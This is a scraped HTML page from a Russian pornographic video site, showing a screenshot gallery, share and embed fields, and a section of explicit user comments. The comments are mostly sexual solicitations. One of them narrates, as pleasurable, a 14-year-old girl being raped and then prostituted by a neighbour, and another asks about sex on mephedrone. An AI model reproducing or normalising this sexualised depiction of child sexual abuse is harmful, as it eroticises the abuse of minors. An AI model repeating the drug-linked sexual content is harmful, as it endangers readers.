											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/43ae3e289a3227482bea56d4028b741f/7000/7703/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/4.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/2a549210bf2619dad7bc5c672b714488/7000/7703/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/5.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c66e065d4b26bfba0ccd0a9229d21a30/7000/7703/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/6.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/951c96e5635460fd501f9b5eb458c164/7000/7703/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/7.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6e566f943bbdc705d2833f16feb7f4e1/7000/7703/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/8.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d5d1077eeaf6b7f209373842b0421c13/7000/7703/screenshots/9.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/9.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/de05c8aef13189bc6c97b0d0135f6b9c/7000/7703/screenshots/10.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/10.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/23d9df5e0bfe149c7ba929b9755d9e1d/7000/7703/screenshots/11.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/11.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1c9487a6a25e9ee99760c70e8de217d6/7000/7703/screenshots/12.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/12.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a735d0f786dc8a1e49143394a5c85901/7000/7703/screenshots/13.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/13.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/11adb9ec9a69bf41999295dc5fb37241/7000/7703/screenshots/14.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/14.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/932cf8857131b7e935489303b43e3ed0/7000/7703/screenshots/15.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/15.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/76ec8141c8cfc433a31e900603af8ab6/7000/7703/screenshots/16.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/16.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/1d9ea19c20ed99b9e5d8a70a841a1a13/7000/7703/screenshots/17.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/17.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/adb8ce668255c5e1bb6d804c124874a1/7000/7703/screenshots/18.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/18.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a07f04535e6c2601876a7e6dedb82f03/7000/7703/screenshots/19.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/19.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/2c9c98cab721aa9df23a6d079a9018b4/7000/7703/screenshots/20.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/20.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/c115cf4c094b5deea8077c8bfec5249c/7000/7703/screenshots/21.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/21.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/64081639e69e50cc4b30b4d998b34485/7000/7703/screenshots/22.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/22.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/f89321b7c2b807e07d6fa1983d53c8b2/7000/7703/screenshots/23.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/23.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/3fd34f3277d1bcde6e372b080bf1588d/7000/7703/screenshots/24.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/24.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/0c0731dcca597200a34631652e0e272b/7000/7703/screenshots/25.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/25.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d8d82d6a725d109d57764171eec31553/7000/7703/screenshots/26.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/26.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/794090e65e096ebff4a253b942268e38/7000/7703/screenshots/27.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/27.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/35f9fbae55c38c5d6b855343e89d5c12/7000/7703/screenshots/28.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/28.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/11cedf08703cca12d7df555df162e9c9/7000/7703/screenshots/29.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/29.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/5b377cc0c7116368c1b1186084cf3bdd/7000/7703/screenshots/30.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/30.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/0568c43eaaea3f786e79bc4a054a7a24/7000/7703/screenshots/31.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/31.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a0529c751b37196512a663bcde98962c/7000/7703/screenshots/32.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/32.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/29be8675d8bc546cfddff53526eda9f5/7000/7703/screenshots/33.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/33.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/35841d3e793087fc4c6fb49414425066/7000/7703/screenshots/34.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/34.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/0c93773600c2b5dc659050013bea11b3/7000/7703/screenshots/35.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/35.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9dcad3cc3d620e6484b7717eacb959c6/7000/7703/screenshots/36.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/36.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/946523a34bc1e4b4f58c8fbb2ff75e52/7000/7703/screenshots/37.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/37.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/d9a691224c84e7200737921570878cbf/7000/7703/screenshots/38.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/38.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ad0c64dfce92d6b8dac7a68ab177a67f/7000/7703/screenshots/39.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/39.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/281b3605d135b6b2a6a23e93969e8ae6/7000/7703/screenshots/40.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7703/426x240/40.jpg"
											width="426"
											height="240" alt="Как я стала шлюхой - порно фильм с русским переводом!">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/7703/kak-ya-stala-shlyuhoy-porno-film-s-russkim-perevodom/]Как я стала шлюхой - порно фильм с русским переводом![/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x361"
												data-embed-size="640x361">640x361</a>
																						<a class="embed-button" href="#embed_960x541"
												data-embed-size="960x541">960x541</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="852x480">Свой:
												<span class="embed-code-custom-width-label">852</span>x<span
													class="embed-code-custom-height-label">480</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="852"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="480"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				47 комментариев
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1769779780" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="7703">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="97258">
					<div class="image">
																					<a href="https://pornoreka.tv/members/52464/" title="CerBer-_-">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/52464/">CerBer-_-</a>
														1 месяц назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">2ю часть в студию!!!!</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="96478">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Сабина из Уфы</span>
														2 месяца назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Привет..я би..мне 19</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="96477">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Сабина</span>
														2 месяца назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я тоже</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="96476">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Сабина</span>
														2 месяца назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Я тоже такая .блядь..блин..</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="94795">
					<div class="image">
																					<a href="https://pornoreka.tv/members/54257/" title="Yaroslav69">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/54257/">Yaroslav69</a>
														4 месяца назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Восемнадцать- это просто отлично. Как я б хотела, чтобы и меня столько же выебало.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="90341">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Villa</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Девчата которые не жадные, пришлите свои голые фото и видео со спермой. Мне 25 я все ещё девственник</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="90450">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Лилия</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Тоже хотела бы попробовать</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="90267">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Roi</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Кто попробовал секс под Мяутому обычный секс уже не манит так! Попадети в другой мир</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="90268">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Roi Rem</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Пара би раскрепощённая познакомиться с парой би, девушкой би, парнем би, мжм, ммжммм,</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="91427">
					<div class="image">
																					<a href="https://pornoreka.tv/members/37182/" title="Bor-Egor">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-1</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/37182/">Bor-Egor</a>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Девчонки пишите мне 40 выебу вас .</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="91428">
					<div class="image">
																					<a href="https://pornoreka.tv/members/37182/" title="Bor-Egor">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/37182/">Bor-Egor</a>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">И я хочю</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="92265">
					<div class="image">
																					<a href="https://pornoreka.tv/members/45567/" title="John_Simpson">
																			<span class="no-thumb ">нет фото</span>
																	</a>
																		</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<a class="username" href="https://pornoreka.tv/members/45567/">John_Simpson</a>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Привет, думаю, что расстояние не проблема. Если желание попробовать такой опыт есть. <br>А так, этот СМС тебе и всем кто еще прочтëт. Мне до 30,  здоров и тп,  опыт есть но это в Мск, сейчас я в Краснодаре на ПМЖ, так что кто в поисках пишите, обсудим.)</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item dim-comment" data-comment-id="85810">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating negative">-3</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">@VENOM_05_05</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">Подскажите под мефедроном кто нибудь пробовал заняться сексом?</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="89216">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">5</span>
							<a class="comment-like" href="#like">+1</a>
							<a class="comment-dislike" href="#dislike">-1</a>
													</span>
						<span class="comment-info">
															<span class="username">Светланка-88</span>
														7 месяцев назад
						</span>
						<p class="comment-text">
															&laquo;<span class="original-text">В 14 лет на каникулах поехала к бабушке в очень полном автобусе. И сзади кто-то прижался, сдвинул трусы и лишил меня девственности.Я постеснялась сделать замечание в [censored] возраста.через неделю наверное он же сделал тоже самое. Потом я не стала надевать трусы. И ждала выходных. Оказалось это был наш сосед. <br>Потом я стала ходить к нему домой. Вскоре я узнала что такое мжм. Потом он стал приводить разных мужиков. Брал с них деньги.а они меня трахали. Было очень приятно.и начала записывать всех в блокнот. Сейчас мне 42 и за 28 лет меня поимели аж 24851разных мужчин. При виде члена ноги сами раздвигаются и дырки  требуют членов. мужики кайфуют от моего клитора я его увеличила до 5.5 см. Когда снимаю трусы он как хуйчик торчит.постоянно трётся о ткань и всегда возбуждён. <br>Кто хочет засунуть свой огромный член в мою попку и влагалище пишите эл.почту здесь<br>Новосибирск район ЖД вокзала. Абсолютно бесплатно.</span>&raquo;
													</p>
					</div>
				</div>
											<div class="item " data-comment-id="89170">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating positive">3</span>
							<a class="comment-like" href="#like">+1</a>
